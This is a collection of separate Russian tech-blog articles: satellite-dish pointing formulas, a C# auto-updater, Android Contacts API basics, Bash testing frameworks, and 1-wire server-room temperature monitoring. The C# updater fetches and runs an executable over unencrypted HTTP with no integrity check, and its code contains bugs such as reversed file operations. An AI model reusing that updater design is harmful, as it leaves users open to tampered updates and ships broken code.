С наступлением летних каникул, для многих жителей крупных городов, жизнь постепенно переезжает за город. Одним из IT-атрибутов загородной жизни является наличие спутникового телевидения. Кто-то пытается самостоятельно установить и настроить антенну по аналогии с соседскими, кто-то прибегает к услугам установщиков, кто-то рассчитывает параметры установки линейкой на гуглокартах.
Для тех, кто пытается самостоятельно установить и настроить спутниковое ТВ я хочу представить сервис [Geonames.ru](http://geonames.ru), помогающий определить, в какую сторону направлять спутниковую тарелку.
Логика работы такая — пользователь выбирает спутникового оператора или конкретный спутник, затем на карте определяет точку установки антенны, на основе этих данных сервис рассчитывает направление и другие параметры установки.
В процессе разработки выяснилось, что аналогичные сервисы уже существуют за рубежом, самым популярным из которых является [Dishpointer.com](http://www.dishpointer.com/), которым пользуются, в том числе, и установщики. Я постарался сделать свой сервис ориентированным на русскоязычных и менее технически подготовленных пользователей, фактически — для домохозяек.
Далее я расскажу каким образом в сервисе рассчитываются необходимые параметры и с какими трудностями пришлось столкнуться в процессе разработки.
Для того, чтобы самостоятельно установить тарелку необходимо определить несколько параметров:
* Направление в горизонтальной плоскости (азимут)
* Направление в вертикальной плоскости (угол места)
* Угол поворота конвертера
#### Истинный и магнитный азимуты
Истинный азимут служит для откладывания направления на карте, в котором ось X проходит параллельно экватору (параллель), а ось Y — меридиан, проходящий от южного полюса к северному.
Истинный азимут рассчитывается по формуле
`k = PI/180;
a = широта места * k;
b = долгота места * k;
c = долгота спутника * k;
Азимут = (PI+arctan(tan(b-c)/sin(a)))/k;`
Магнитный азимут же ориентируется на магнитные полюса Земли, которые не совпадают с географическими и необходим для определения направления по магнитному компасу. Кроме того, магнитные полюса со временем меняются, а также на стрелки компаса могут влиять, так называемые, [магнитные аномалии](http://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D0%BD%D0%B0%D1%8F_%D0%B0%D0%BD%D0%BE%D0%BC%D0%B0%D0%BB%D0%B8%D1%8F).
В связи с этим геодезистами на каждый год рассчитываются таблицы магнитных склонений (отклонений магнитного азимута от истинного) для каждой «целоградусной» географической координаты (180\*360=6480 возможных значений). Таким образом, для получения магнитного азимута надо к истинному азимуту прибавить или вычесть значение магнитного склонения для заданных координат.
В качестве источника таблицы магнитных склонений в сервисе Geonames.ru используется файл [magdec.bgl](http://www.avsim.su/wiki/Magdec.bgl) на 2012 год — это таблица склонений в бинарном виде для авиа-симулятора Microsoft Flight Simulator 2004.
Для того, чтобы визуально отобразить направление на спутник на карте необходимо иметь ввиду, что карта плоская, а Земля — круглая. Поэтому линия направления будет представлять собой дугу. Сервис [Geonames.ru](http://geonames.ru) использует Яндекс.Карты, в которых можно задать параметр geodesic=true для отображения линии в виде геодезической кривой.
#### Угол места и угол наклона тарелки
Угол места — это угол возвышения спутника над линией горизонта. Если угол места меньше нуля, то спутника над горизонтом не видно и прием сигнала с него невозможен.
Угол места рассчитывается по формуле
`k = PI/180;
a = широта места * k;
b = долгота места * k;
c = долгота спутника * k;
Угол места = arctan((cos(b-c)*cos(a)-0.15126)/sqrt(1-cos(b-c)*cos(b-c)*cos(a)*cos(a)))/k;`
Казалось бы, достаточно наклонить плоскость антенны в соответствии с углом места и мы поймаем ТВ-сигнал со спутника. Но не все так просто. Это утверждение будет верным, если используется прямофокусная антенна, у которой угол отражения сигнала перпендикулярен плоскости антенны. В частном секторе распространены офсетные антенны, угол отражения сигнала которых, в зависимости от конструкции, составляет 110-116 градусов. У нас чаще попадаются антенны с углом отражения 116 градусов.
Схематически разницу в конструкциях антенн и направлениях отражаемого сигнала можно посмотреть в [комментарии](http://habrahabr.ru/post/143641/#comment_4816707) к соседнему топику.
Таким образом, угол наклона антенны будет примерно равен углу места минус 26 градусов. Для таких операторов как Телекарта, Континент ТВ, спутников Ямал, при установке в Московском регионе, антенну придется наклонять к земле.
#### Угол поворота конвертера
Счастливые абоненты Триколора и НТВ+ могут вздохнуть с облегчением — с их спутника вещание ведется в круговой поляризации и поворачивать конвертер для приема такого сигнала не надо. В остальных случаях требуется поворот конвертера.
Угол поворота рассчитывается по формуле
`k = PI/180;
a = широта места * k;
b = долгота места * k;
c = долгота спутника * k;
Угол поворота конвертера = arctan(sin(b-c)/tan(a))/k;`
Если посмотреть на конвертер так, как смотрит на него тарелка, то поворачивать его надо при положительном значении — по часовой стрелке, при отрицательном — против.
#### Google.Maps vs Яндекс.Карты vs Яндекс.Карты 2.0
Поиск места установки антенны и визуализация направления на спутник является основным функционалом сервиса, поэтому выбор картографического сервиса не стал тривиальной задачей.
Субъективные оценки с учетом ориентации сервиса на Россию:
##### Google.Maps
###### Плюсы
* Высокая скорость работы
* Очень хорошая детализация спутниковых снимков
###### Минусы
* Не очень хорошая работа геокодера по России
* Низкая детализация в режиме схемы многих крупных российских городов
##### Яндекс.Карты 1.х
###### Плюсы
* Очень хорошая детализация в режиме схемы
* Отличный геокодер
###### Минусы
* Низкая детализация спутниковых снимков вне крупных городов
* Работает медленнее Google.Maps
##### Яндекс.Карты 2.х
###### Плюсы
* Очень быстрая работа, плавный рендеринг
* Маленький размер библиотеки
* Все плюсы первой версии
###### Минусы
* Невозможность отобразить линии в виде геодезической кривой.
* Получаемые карты не принтабельны. Статический API не позволяет отобразить линии в виде геодезической кривой.
В итоге выбор пал на Яндекс.Карты первой версии. Возможно, во второй версии со временем будут решены проблемы с печатью карт и тогда сервис можно будет перевести на нее. В крайнем случае есть Google.
|
https://habr.com/ru/post/144319/
| null |
ru
| null |
# Автоматическое обновление программ на C#
Несколько лет назад, программируя еще на Delphi, лично для себя соорудил некий код автоматического обновления, который в последствии стал незаменимым при разработке любой программы, где есть обновление. В настоящий момент этот код полностью переписан на c# и я хочу с Вами им поделиться.
##### Вначале определим цели этой реализации:
1. При обнаружении новой версии обновление должно происходить автоматически;
2. После обновления программа должна автоматически перезапускаться;
3. После обновления имя программы должно остаться прежним.
Проблема состоит в том, что программа не может саму себя удалить, заменить и вновь запустить. И, казалось бы, как решить этот вопрос? Здесь нам поможет второй файл, отвечающий за переименование и перезапуск программы, так как мы не гонимся за целью хранить все коды в 1 файле.
#### Этапы
##### Этап 1: Проверка версии
В силу своей лени искать оптимальный вариант, на сайте было выложено 2 файла:
* myprogram.exe
* version.xml
Да, именно XML-формат использую. Забегая вне темы скажу, что в файле version.xml у меня находится список нескольких версий файлов, но мы рассмотрим только одну.
Идем дальше. Структура файла версий выглядит следующим образом:
```
1.0.2.37
```
На форму добавлен компонент backgroundWorker (для реализации фоновой загрузки файла) со следующим кодом внутри обработчика DoWork:
```
try
{
double versionRemote = Convert.ToDouble(doc.GetElementsByTagName("myprogram")[0].InnerText.Replace(".", "")),
thisVersion = Convert.ToDouble(Application.ProductVersion.Replace(".", ""));
if (thisVersion < versionRemote)
{
MessageBox.Show(this, "Обнаружена новая версия (" + doc.GetElementsByTagName("myprogram")[0].InnerText + ")" + Environment.NewLine +
"Приложение будет автоматически обновлено и перезапущено.", Application.ProductName + " v" + Application.ProductVersion, MessageBoxButtons.OK, MessageBoxIcon.Information);
var client = new WebClient();
client.DownloadProgressChanged += new DownloadProgressChangedEventHandler(download_ProgressChanged);
client.DownloadFileCompleted += new AsyncCompletedEventHandler(download_Completed);
client.DownloadFileAsync(new Uri(@"http://mysite/myprogram.exe"), "temp_myprogram");
}
}
catch (Exception) { }
```
Что мы видим в коде выше:
Так как версия у нас может иметь большое число, используем тип переменной double. Для сравнения версий мы удаляем все точки и конвертируем версию из строки в число (в примере получится число 10237).
Точно также мы поступим и с версией самого файла, присвоенной переменной **thisVersion**.
После этого нам нужно сравнить локальную версию с удаленной и если наша версия меньше удаленной, то сперва выводим сообщение, информирующее о дальнейшем обновлении. После этого программа начинает скачивать файл в ту же папку, откуда она запущена. Файлу присваивается имя **temp\_myprogram**.
Для отслеживания статуса загрузки на форму был добавлен компонент progressBar, и в код добавлена функция:
```
private void download_ProgressChanged(object sender, DownloadProgressChangedEventArgs e)
{
try
{
progressBar1.Value = e.ProgressPercentage;
}
catch (Exception) { }
}
```
Функция отображает в прогрессбаре статус загрузки файла. Это нужно лишь для наглядного отображения.
Итак, мы загрузили наш файл и что делать дальше? А дальше вступает в бой функция **download\_Completed**, содержащая код:
```
private void download_Completed(object sender, AsyncCompletedEventArgs e)
{
try
{
Process.Start("updater.exe", "temp_myprogram myprogram.exe");
Process.GetCurrentProcess().Kill();
}
catch (Exception) { }
}
```
Здесь все просто: запускаем файл **updater.exe** с параметрами, о которых расскажу в следующем этапе.
Второй строкой указываем о необходимости принудительного завершения работы приложения.
##### Этап 2: Обработка обновления
Далее на помощь приходит утилита **updater.exe**, функциональной особенностью которой является проверка завершения работы основного приложения и обработка обновления.
Ну да не будем вдаваться в текст и сразу перейдем к коду:
```
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Diagnostics;
using System.IO;
using System.Threading;
namespace Updater
{
class Program
{
static void Main(string[] args)
{
try
{
string process = args[1].Replace(".exe", "");
Console.WriteLine("Terminate process!");
while (Process.GetProcessesByName(process).Length > 0)
{
Process[] myProcesses2 = Process.GetProcessesByName(process);
for (int i = 1; i < myProcesses2.Length; i++) { myProcesses2[i].Kill(); }
Thread.Sleep(300);
}
if(File.Exits(args[1])){ File.Delete(args[1]); }
File.Move(args[1], args[0]);
Console.WriteLine("Starting "+args[1]);
Process.Start(args[1]);
}
catch (Exception) { }
}
}
}
```
Так как нам не нужны формы, проект собран как обычное консольное приложение, действия которого довольно просты.
Задаем цикл, который проверяет запущен ли процесс, указанный во 2-ом параметре. Если процесс найден, то ему будет передана команда **Kill()** для принудительного завершения, после чего выжидаем 300 миллисекунд и повторяем. Цикл будет работать до тех пор, пока процесс не завершится.
Далее удаляем старый файл. Для устранения некоторых ошибок (скорее ошибок в мозгу) добавляем функцию проверки существования файла.
После удаления переименовываем имя файла, заданного в 1-ом параметре на имя, заданное во 2-ом параметре. В нашем случае произойдет переименовывание файла **temp\_myprogram** в **myprogram.exe**, после чего процесс **myprogram.exe** будет запущен, а окно данного апдейтера закрыто.
Также хочу сказать, что файл программы «updater» я использую во всех своих проектах, где он требуется, так как у него нет привязки к какому-то конкретному приложению.
И переходим к следующему этапу:
##### Этап 3: Завершение
И вот мы видим, что обновленный файл версии успешно запустился, а окно «апдейтера» закрылось. Profit!
Статья написана на основании лаунчера для модпака «PROТанки» к игре «World of Tanks» с оригинальными скриншотами приложения. Для тех, кто скажет «нет там этого функционала» сразу скажу, что данный лаунчер находится на бета-тесте и доступен ограниченному количеству лиц.
Если кому будет нужен файл **updater.exe**, то Вы всегда сможете скачать его актуальную версию [**ЗДЕСЬ**](http://ai-rus.com/pro/updater.exe), на моем официальном сайте. В настоящий момент актуальной версией является **1.0.0.2**.
И на этой строчке наш код автоматического обновления подходит к концу.
**UPD. Мной написана [вторая статья](http://habrahabr.ru/post/217633/), содержащая часть внесенных поправок.
Убедительная просьба, у кого еще имеются мысли по поводу «кривых рук», «кривого кода» и пр., пишите в комментариях хотя бы что не так. Опираясь на Вашу конструктивную критику я улучшу свою работу, тем самым научившись писать более качественный код.
Заранее благодарен!**
*С уважением, Андрей Helldar!*
|
https://habr.com/ru/post/217325/
| null |
ru
| null |
# Основы Contacts API в Android
Совсем недавно мне нужно было сделать приложение в котором была необходима поддержка функционала работы с пользовательскими контактами на базовом уровне и, как наверное любой начинающий Android разработчик, я прибывал в небольшом ступоре после поверхностного изучения нового Contacts API. Во время работы я нашел совсем не много информации на эту тему (кроме самой документации конечно), а на русском языке, как мне показалось, она и вовсе отсутствует. Поэтому я и решил написать эту статью и поделиться своим опытом с другими. В ней я постараюсь охватить только **основы** работы с контактами в Android, не затрагивая более глубокие вопросы и вопросы синхронизации, которые по моему заслуживают отдельной статьи.
#### Введение
Начиная с версии 5 API Android SDK интерфейс работы с контактами изменился, а основной контент провайдер [Contacts](http://developer.android.com/reference/android/provider/Contacts.html) и все его составляющие получили черную метку @Deprecated. Теперь за работу с контактами отвечает провайдер [ContactsContract](http://developer.android.com/reference/android/provider/ContactsContract.html). Эти изменения связаны с изменением структуры хранения контактов, более адаптированной для Android устройств, которым требуется хранить контакты из множества разных источников и предоставлять их пользователю как единую сущность. Ведь сегодня, определенный контакт на нашем мобильном устройстве это не только имя и номер телефона, мы можем захотеть сохранить eMail, Im, Twitter, Facebook аккаунт определенного человека, и при этом, мы не хотим чтобы у нас нас появилось миллион непонятных записей. Поэтому новый Contacts API позволяет Android **агрегировать** похожие контакты и представлять их пользователю в одной записи, а также связывать контакт с разного рода данными.
#### Структура данных
На устройстве основная информация о контактах хранится в трех таблицах, на деле их там конечно больше, но мы рассмотрим основные три: *contacts, raw\_contacts* и *data*. Чтобы было более наглядно я набросал простую [схему](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg18.imageshack.us%2Fimg18%2F8298%2Fcontactsdiagram.png%22) в Dia.
В таблице *contacts* хранятся агрегированные контакты, каждая запись в этой таблице представляет собой пользовательский контакт (единую сущность) – объединение одного или нескольких сырых (необработанных) контактов из таблицы *raw\_contacts*. Как видно на схеме, связь между этими таблицами один ко многим (1-N). Одна запись в таблице *raw\_contacts* представляет собой так называемый сырой контакт. Сырой контакт, на языке Android, означает какой-то конкретный **набор данных** для определенного контакта. Но сами основные данные в этой таблице не хранятся, они хранятся в таблице *data*, и связь между *raw\_contacts* и *data* также один ко многим. В таблице *data* хранятся непосредственно данные. Причем каждая **строка** этой таблицы это набор данных определенного **типа** для контакта. Какого именно типа данные хранятся в строке определяется столбцом *mimetype\_id*, в котором содержится id типов данных определенных в таблице mimetype(например vnd.android.cursor.item/name, vnd.android.cursor.item/photo). Теперь разберемся во всем по подробней и с примерами.
#### Работаем с контактами
Хорошо, допустим мы хотим добавить контакт (Robert Smith, моб.тел. 11-22-33), как нам это сделать? В таблицу *contacts* мы сами, явно, не можем добавить контакт, так как система сама формирует эту таблицу агрегируя похожие *raw\_contacts*. Идентичность контактов система определяет в основном по имени (одинаковые имена, фамилии и т.п.), но и по другим критериям, каким именно и как ими управлять можно посмотреть в [документации](http://developer.android.com/resources/articles/contacts.html). То есть, если мы добавим raw\_contact нашего Роберта (Robert Smith) и свяжем его с данными типа vnd.cursor.android.item/phone, а потом у нас появится “похожий”, для системы, Robert Smith связанный с данными типа vnd.cursor.android.item/email и еще один с данными типа vnd.cursor.android.item/photo, то у нас в контактах будет один Robert Smith с фотографией, мобильным и email'ом.
Теперь попробуем переложить это на код. За таблицы и их поля отвечает, как я уже говорил, класс [ContactsContract](http://developer.android.com/reference/android/provider/ContactsContract.html) и его внутренние классы и интерфейсы. Например интерфейсом к таблице *raw\_contacts* является класс [ContactsContract.RawContacts](http://developer.android.com/reference/android/provider/ContactsContract.RawContacts.html), а за таблицу *data* класс [ContactsContract.Data](http://developer.android.com/reference/android/provider/ContactsContract.Data.html). Будьте внимательны когда изучаете их константы – интерфейсы к столбцам – обращайте внимание на метки read/write и read only.
Из написанного выше следует, что для начала, мы должны добавить сырой контакт, а потом связывать его с данными. Добавить пустой контакт можно так:
```
import android.provider.ContactsContract;
Uri rawContactUri = getContentResolver().insert(ContactsContract.RawContacts.CONTENT_URI, new ContentValues());
```
В контактах у вас должен появиться пустой (Unknown) контакт, ни с чем не связанный. Добавим ему имя. Чтобы это сделать, мы должны связать наш новый контакт с новыми данными используя его id, который можно достать из прошлого запроса. Основные интерфейсы к полям таблицы данных содержаться в классе-контейнере [ContactsContract.CommonDataKinds](http://developer.android.com/reference/android/provider/ContactsContract.CommonDataKinds.html) и его внутренних классах и интерфейсах. Например, сейчас нам понадобиться
класс [ContactsContract.CommonDataKinds.StrucruredName](http://developer.android.com/reference/android/provider/ContactsContract.CommonDataKinds.StructuredName.html) содержащий нужные нам константы для добавления имени, а также константу MIME типа, которой мы пометим наше поле в таблице данных.
```
/* Получаем id добавленного контакта */
long rawContactId = ContentUris.parseId(rawContactUri);
ContentValues values = new ContentValues();
/* Связываем наш аккаунт с данными */
values.put(Data.RAW_CONTACT_ID, rawContactId);
/* Устанавливаем MIMETYPE для поля данных */
values.put(Data.MIMETYPE, StructuredName.CONTENT_ITEM_TYPE);
/* Имя для нашего аккаунта */
values.put(StructuredName.DISPLAY_NAME, "Robert Smith");
getContentResolver().insert(Data.CONTENT_URI, values);
```
Если мы добавим контакт таким образом, то в списке контактов у нас появиться Robert Smith. Теперь идем дальше, добавим нашему контакту еще и телефон. Для этого нам понадобиться класс [ContactsContract.CommonDataKinds.Phone](http://developer.android.com/reference/android/provider/ContactsContract.CommonDataKinds.Phone.html), который является интерфейсом к данным телефонного номера.
```
values.clear();
values.put(Data.RAW_CONTACT_ID, rawContactId);
/* Тип данных – номер телефона */
values.put(Data.MIMETYPE, Phone.CONTENT_ITEM_TYPE);
/* Номер телефона */
values.put(Phone.NUMBER, "11-22-33");
/* Тип – мобильный */
values.put(Phone.TYPE, Phone.TYPE_MOBILE);
getContentResolver().insert(Data.CONTENT_URI, values);
```
Теперь в контактах у нас есть Robert Smith которому можно позвонить. Но вот так добавлять контакт и данные к нему, в несколько запросов, дорого и накладно. Поэтому существует класс [ContentProviderOperation](http://developer.android.com/reference/android/content/ContentProviderOperation.html), который позволяет построить запрос, который выполнит все наши операции за одну транзакцию. Именно им и рекомендуют пользоваться. Вот так можно добавить нашего Роберта используя [ContentProviderOperation](http://developer.android.com/reference/android/content/ContentProviderOperation.html).
```
ArrayList op = new ArrayList();
/\* Добавляем пустой контакт \*/
op.add(ContentProviderOperation.newInsert(RawContacts.CONTENT\_URI)
.withValue(RawContacts.ACCOUNT\_TYPE, null)
.withValue(RawContacts.ACCOUNT\_NAME, null)
.build());
/\* Добавляем данные имени \*/
op.add(ContentProviderOperation.newInsert(Data.CONTENT\_URI)
.withValueBackReference(Data.RAW\_CONTACT\_ID, 0)
.withValue(Data.MIMETYPE, StructuredName.CONTENT\_ITEM\_TYPE)
.withValue(StructuredName.DISPLAY\_NAME, "Robert Smith")
.build());
/\* Добавляем данные телефона \*/
op.add(ContentProviderOperation.newInsert(Data.CONTENT\_URI)
.withValueBackReference(Data.RAW\_CONTACT\_ID, 0)
.withValue(Data.MIMETYPE, Phone.CONTENT\_ITEM\_TYPE)
.withValue(Phone.NUMBER, "11-22-33")
.withValue(Phone.TYPE, Phone.TYPE\_MOBILE)
.build());
try {
getContentResolver().applyBatch(ContactsContract.AUTHORITY, op);
} catch (Exception e) {
Log.e("Exception: ", e.getMessage());
}
```
Вот таким образом в Android можно добавлять контакты. Будьте осторожны используя [ContentProviderOperation](http://developer.android.com/reference/android/content/ContentProviderOperation.html), так как слишком большой запрос может долго выполняться. Вообще все операции лучше производить в отдельном потоке, потому, что у пользователя, например, может быть слабый телефон и много контактов.
В остальном все другие операции выполняются обычным образом, используя те провайдеры, которые вам необходимы, с некоторыми оговорками. Например, удаление контакта из таблицы *contacts* удалит все *raw\_contacts* с ним связанные и т.д.
Вот так можно попробовать найти нашего Роберта в контактах:
```
Cursor c = getContentResolver().query(
Contacts.CONTENT_URI,
new String[] {Contacts._ID},
Contacts.DISPLAY_NAME + " = 'Robert Smith'", null, null);
if(c.getCount() > 0) {
/* Найдено */
} else {
/* Не найдено */
}
```
На этом хотелось бы завершить статью, все же это были только основные сведения о Contacts API в Andoid. Я надеюсь мне удалось описать здесь основные принципы, а вся конкретика зависит от того, что вам необходимо сделать в процессе работы. Можно просто руководствоваться этими принципами и находить в официальной [документации](http://developer.android.com/resources/articles/contacts.html) интерфейсы которые вам нужны для работы. Успехов!
|
https://habr.com/ru/post/130148/
| null |
ru
| null |
# Тестирование Bash-приложений
Недавно передо мной встала задача протестировать приложение, написанное на Bash. Изначально я решил использовать unit-тесты на Python, однако, мне не захотелось добавлять лишние технологии в проект. И пришлось выбирать тестовый фреймворк, родным языком которого является многострадальный Bash.
Обзор существующих решений
--------------------------
Когда я обратился к Google с запросом: что уже есть на выбор, ответом мне было не так много вариантов. Здесь я рассмотрю некоторые из них.
На какие критерии я буду обращать внимание?
1. Зависимости: если уж брать тестовый фреймворк на Bash, то хотелось бы, чтобы он не тянул за собой еще: Python, Lua и еще пару системных пакетов (а такие есть).
2. Сложность установки: так как одно из задач было развертывание continuous-development и continuous-integration в [Travis](https://travis-ci.com/), мне было важно, чтобы установку можно было сделать за вменяемое время и число шагов. Идеальные варианты: пакетные менеджеры, приемлимые: `git clone`, `wget`.
3. Документация и поддержка: приложение должно работать на разных unix-дисрибутивах, соответственно и тесты должны быть работать везде, с учетом количества разных платформ, оболочек, их сочетаний и скорости их обновления, без сообщества и опыта других пользователей оставаться не хотелось бы.
4. Наличие fixtures в каком-либо виде и/или (хотя бы!) `setup()` и `teardown()` функций.
5. Вменяемые синтаксис для написание новых тестов. В мире Bash — очень важное требование.
6. Привычный для меня вывод о результатах выполнения тестов: сколько прошло, что и где упало, в какой строчке (желательно).
### [assert.sh](https://github.com/lehmannro/assert.sh)
Один из первых вариантов, на который я обратил внимание, был небольшой фреймворк `assert.sh`. Достаточно хорошее решение: простое в установке, простое в использовании. Для того, чтобы написать первые тесты нужно создать файл `tests.sh` и в него написать всего-то (пример из документации):
**Развернуть**
```
. assert.sh
# `echo test` is expected to write "test" on stdout
assert "echo test" "test"
# `seq 3` is expected to print "1", "2" and "3" on different lines
assert "seq 3" "1\n2\n3"
# exit code of `true` is expected to be 0
assert_raises "true"
# exit code of `false` is expected to be 1
assert_raises "false" 1
# end of test suite
assert_end examples
```
Затем тесты можно запустить и посмотреть результаты:
```
$ ./tests.sh
all 4 examples tests passed in 0.014s.
```
Из плюсов можно дополнительно выделить:
1. Простота синтаксиса и использования.
2. Хорошая документация, примеры использования.
3. Возможность делать условный или безусловный пропуск (skip) тестов.
4. Возможность fail-fast или run-all.
5. Есть возможность сделать вывод ошибок подробным (если использовать флаг `-v`), изначально он не говорит, какие тесты падают.
Есть несколько серьезных минусов:
1. На [момент написания статьи](https://travis-ci.org/lehmannro/assert.sh/builds/74633036) на github горела красная иконка "build failing", такое выглядит пугающе.
2. Фреймворк позиционирует себя как легкий, в нем для меня не хватает методов `setup()` и `teardown()`, чтобы можно было подготовить необходимые данные для каждого теста и удалить их по его завершению.
3. Нет возможности запустить все тестовые файлы из конкретной папки.
Вывод: хороший инструмент, который я бы рекомендовал использовать, если нужно написать пару несложных тестов для скрипта. Для более серьезных задач — не подходит.
### [shunit2](https://github.com/kward/shunit2)
Дела с установкой `shunit2` обстоят несколько хуже. Я не смог найти адекватного репозитория: есть некий проект на Google.Code, есть несколько проектов на github различной запущенности (3 года и 5 лет), есть даже несколько svn репозиториев. Соответственно, понять, какой релиз последний и откуда его качать — нереально. Но то мелочи. А как выглядят сами тесты? Вот несколько упрощенный пример из [документации](https://shunit2.googlecode.com/svn/trunk/source/2.1/doc/shunit2.html#asserts):
**Развернуть**
```
testAdding()
{
result=`expr 1 + 2`
assertEquals \
"the result of '${result}' was wrong" \
3 "${result}"
}
```
Выполнение:
```
$ /bin/bash math_test.sh
testAdding
Ran 1 test.
OK
```
Данный фреймворк имеет ряд уникальных возможностей в своем классе:
1. Возможность создавать наборы тестов (suites) внутри кода, такая функция может быть полезна, есть есть тесты под конкретные платформы или оболочки. Тогда можно использовать свои пространства имен, вроде `zsh_`, `debian_` и т.д.
2. Есть функции `setUp` и `tearDown`, которые выполняются для каждого теста, а еще `oneTimeSetUp` и `oneTimeTearDown`, которые выполняются в начале и в конце тестирования.
3. Богатый выбор разных `assert`, есть возможность выводить номера строк, где падает тест, используя конструкцию `${_ASSERT_EQUALS_}`, но только в оболочках, где поддерживается нумерация строк. Из документации: `bash` (>=3.0), `ksh`, `pdksh`, и `zsh`.
4. Есть возможность пропускать тесты.
Но есть и ряд существенных минусов, которые меня в итоге и оттолкнули:
1. Нет какой-либо активности в проекте, все последние ошибки в Google.Code с 2012 года висят без решения, в репозиторий не было коммитов уже три года. В общем, беда.
2. Не понятно, что и как ставить, последний релиз был в 2011 году. Связано с прошлым пунктом.
3. Количество функций, даже слегка излишне, так существуют два способа проверить равенство: `assertEquals` и `assertSame`. Мелочь, а удивляет.
4. Нет возможности запустить все файлы из папки.
Вывод: серьезный инструмент, который можно гибко настроить и превратить в незаменимую часть проекта, но пугает отсутствие внятной системы ведения проекта самого `shunit2`. Я решил искать дальше.
### [roundup](https://github.com/bmizerany/roundup)
Меня первоначально заинтересовал данный фреймворк, потому что он написан автором `Sinatra` для `Ruby`. А еще понравился синтаксис тестов, который напоминает привычный и знакомый [`Mocha`](https://mochajs.org/). По-умолчанию запускаются все функции, которые начинаются с `it_` внутри файла. Что интересно, все тесты запускаются внутри собственного sandbox, что позволяет не допускать лишних ошибок. А вот как выглядят сами тесты, пример из документации:
**Развернуть**
```
describe "roundup(5)"
before() {
foo="bar"
}
after() {
rm -f foo.txt
}
it_runs_before() {
test "$foo" "=" "bar"
}
```
Примеров вывода нет, чтобы посмотреть — нужно поставить и проверить, плохо. Вот какие есть достоинства:
1. Каждый тест запускается внутри своего sandbox, что очень удобно.
2. Прост в использовании.
3. Установка через `git clone` и `./configure && make`, можно установить в локальную директорию с добавлением в `$PATH`.
И минусов набралось достаточно:
1. Нет возможности сделать `source` каких-то общих функций для всех тестов, но справедливости ради стоит сказать, что при помощи хака — можно.
2. Нет возможности запустить все тестовые файлы из папки.
3. Документация пестрит `TODO`, а работы не ведутся уже пару лет.
4. Нельзя пропустить тест.
Вывод: абсолютно средняя такая штука, нельзя сказать, что плохая. Но и хорошей ее не назовешь. По функционалу схожа с `assert.sh`, только чуть больше. Где использовать? Если хватает функционала `assert.sh`, но нужна функция `before()` или `after()`.
### [bats](https://github.com/sstephenson/bats)
Скажу сразу, остановил свой выбор на данном фреймворке. Понравилось многое. Прежде всего — отличная документация: примеры использования, семантическая версификация, отдельно порадовал список проектов, которые используют `bats`.
`bats` использует следующий подход: тест считается пройденным, если все команды внутри него возвращают код `0` (как `set -e`). То есть каждая строка — проверка истинности. Вот как выглядят тесты, написанные на `bats`:
**Развернуть**
```
#!/usr/bin/env bats
@test "addition using bc" {
result="$(echo 2+2 | bc)"
[ "$result" -eq 4 ]
}
@test "addition using dc" {
result="$(echo 2 2+p | dc)"
[ "$result" -eq 4 ]
}
```
И вывод:
```
$ bats addition.bats
✓ addition using bc
✓ addition using dc
2 tests, 0 failures
```
Вывод информации о тестах при помощи флага (`--tap`) можно представить в виде текста совместимого с [`Test Anything Protocol`](http://testanything.org/), для которого есть плагины для большего количества программ: Jenkins, Redmine и прочие.
В `bats`, помимо особенного синтаксиса для написания теста, есть много интересного:
* Команда `run` позволяет запустить команду, а затем протестировать ее выходной код и текстовый вывод: для чего есть специальные переменные: `$status` и `$output`
* Команда `load` позволяет загрузить для использования общую кодовую базу.
* Команда `skip` позволяет пропустить тест при необходимости.
* Функции `setup()` и `teardown()` позволяют настроить окружение и прибрать за собой.
* Есть [целый набор специальных переменных среды](https://github.com/sstephenson/bats#special-variables).
* Есть возможность запустить все тестовые файлы внутри папки.
* Активное сообщество.
Плюсов у `bats` объективно много, и я уже их перечислил, а вот минус я смог заметить только один:
* `bats` отходит от валидного `bash`. Тесты необходимо писать в файлах с разрешением `.bats`, использовать другой shebang.
Вывод: качественный инструмент, практически без слабых мест. Советую к использованию.
P.S.
----
Если интересно посмотреть, что же получилось в итоге, то вот [ссылка на тесты](https://github.com/sobolevn/git-secret/tree/master/tests) к моему free-time проекту [`git-secret`](https://sobolevn.github.io/git-secret/).
|
https://habr.com/ru/post/278937/
| null |
ru
| null |
# Мониторинг температуры гермозоны с помощью 1-wire датчиков и Zabbix 2

Имеем в наличии гермозону на 4 ряда с 16-тью открытыми стойками в каждом ряду.
Схема кондиционирования: горячие-холодные коридоры, внутренние кондиционеры с внешними испарителями, 3 кондиционера на ряд, то есть 6 кондиционеров на холодный коридор.
Задача: построить систему мониторинга температуры гермозоны с возможностью предупреждения выхода кондиционеров из строя.
Для решения данной задачи решено было использовать сеть 1-wire температурных датчиков и систему мониторинга Zabbix 2.
**Собираем сеть 1-wire.**
Что такое сеть 1-wire можно прочитать [тут](http://www.elin.ru/1-Wire/).
Нам необходимо:
**1. Контроллер 1-Wire сети DS9490R**

**2. Температурные датчики DS18B20**, в количестве, расчитываем: 4 ряда \* 16 стоек в ряду \* 2 датчика на стойку (холодный и горячие коридоры), то есть 128 датчика.

3. Для удобной установки датчика использовали вот такой **переходник RJ45 на RJ45, кат. 5e GCT11-8p8c**, так же в количестве 128 штук

4. И на каждый датчик по 2 патч-корда, то есть 128 \* 2 = 256, длина патч-корда половина ширины стойки сервера
Собираем датчик, выбираем в переходнике три любых провода, делаем 3 дырки в переходнике, припаиваем датчик и так 128 раз :)
Рекомендуется залить место припоя клеем из термопистолета, получается что-то похоже на это:

Датчики сразу рекомендуется проверять на работу, прямым подключением к контролеру 1-wire сети и считывания с него информации. Так же рекомендуется пронумеровать датчики: последовательно наклеить номера с 1 по 128. Инициализация 1-wire сети будет описана ниже.
А так это смотрится если закрепить на стойке.

Так как на контролере разъем RJ11, а не RJ45, то рекомендую сделать нулевой датчик-переходник, его порядковый номер будет ноль, а номера стоек будут начинаться с 1, что более привычно.
*ВАЖНО!
Протяженность нашей сети составила около 140 метров, так как сервер находился в 2 ряду.
В процессе тестирования выяснилось, что питания порта USB не хватает для такой длиной сети, контролер просто не может опросить датчики, дальше половины сети, поэтому рекомендую купить USB хаб, обязательно с внешнем питанием, и подключить контролер к нему. После подключения хаба, скорость опроса датчиков возросла, и в сети перестали появляться ошибки, все датчики читались.
Разбить сеть на два сегмента мне не удалось, так как программа которая считывает данные с датчиков, так и не смогла понять с каким контролером работать, по крайне мере заставить мне не удалось.*
**Инициализация 1-wire сети и получение значений датчиков.**
Итак приступаем к настройке программной части.
